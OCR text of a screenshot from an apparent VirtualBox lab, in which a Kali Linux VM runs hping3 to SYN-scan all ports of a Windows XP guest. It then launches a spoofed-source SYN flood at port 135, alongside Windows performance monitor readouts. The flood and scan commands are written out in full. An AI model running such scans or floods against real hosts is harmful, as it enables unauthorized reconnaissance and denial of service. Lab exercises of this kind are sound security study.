 Oracle VM VirtualBox Manager
File Machine Help
kali-linux-2022.1 (Fresh) [Running] - Oracle VM VirtualBox
1 2 3 4
19:05
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# hping3 --scan 1-65535 192.168.56.103 -S --rand-source
Scanning 192.168.56.103 (192.168.56.103), port 1-65535
65535 ports to scan, use -V to see all the replies
+----+-----------+---------+---+-----+-----+-----+
|port| serv name |  flags  |ttl| id  | win | len |
+----+-----------+---------+---+-----+-----+-----+
135 epmap : .S..A... 128 61944 64240 46
139 netbios-ssn: .S..A... 128 62968 64240 46
445 microsoft-d: .S..A... 128 10234 64240 46
3389 ms-wbt-serv: .S..A... 128 13823 64240 46
All replies received. Done.
Not responding ports:
(root㉿kali)-[~]
# hping3 -S 192.168.56.102 -a 192.168.56.103 -p 135 --flood
HPING 192.168.56.102 (eth0 192.168.56.102): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.102 hping statistic ---
871548 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[~]
#
Right Ctrl
Windows XP [Running] - Oracle VM VirtualBox
Performance
File Action View Favorites Window Help
Console Root
System Monitor
Performance Logs and Alerts
100
96
92
88
84
80
76
72
68
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Local Area Connection
5 %
2.5 %
0 %
Adapter Name Network Utiliza... Link Sp... State
Local Area Con... 0 % 1 Gbps Operational
Processes: 22 CPU Usage: 0% Commit Charge: 98256K / 288732
0.000 Maximum 95.660 Duration 1:40
Computer
\\ADMIN-TEST
\\ADMIN-TEST
\\ADMIN-TEST
Start Performance Windows Task Manag... 4:05 PM
Right Ctrl